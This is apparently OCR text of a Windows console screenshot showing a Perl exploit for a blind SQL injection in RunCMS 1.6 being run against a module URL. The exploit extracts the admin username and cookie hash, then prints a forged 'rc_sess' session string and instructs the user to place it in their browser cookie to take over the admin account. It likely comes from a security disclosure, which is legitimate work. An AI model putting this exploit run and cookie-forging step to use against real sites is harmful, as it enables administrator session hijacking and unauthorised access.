 C:\WINDOWS\system32\cmd.exe
e:\oracle\product\10.1.0\db_1\perl\5.6.1\bin\MSWin32-x86>perl.exe Runcms_exploit1.pl http://192.168.
6/modules/mydownloads/visit.php?lid=1 1
************ RunCMS 1.6 Blind SQLInjection  Get Admin Cookie by Sh2kerr (DSecRG)****************
*****************************************************************************
:) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :
) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :) :)
*****************************************************************************
Username: admin
Cookie Hash: 068a26d1cd7f89f0381047a5179ceb2730f7c9cc
Cookie Time: 1225539856
*****************************************************************************
Place this string into your cookie parameter  (in Opera)
rc_sess=a:3:{i:0;i:1;i:1;s:40:"068a26d1cd7f89f0381047a5179ceb2730f7c9cc";i:2;i:1228218256;}
*****************************************************************************
ERROR: User not logged in , try another user_id
e:\oracle\product\10.1.0\db_1\perl\5.6.1\bin\MSWin32-x86>_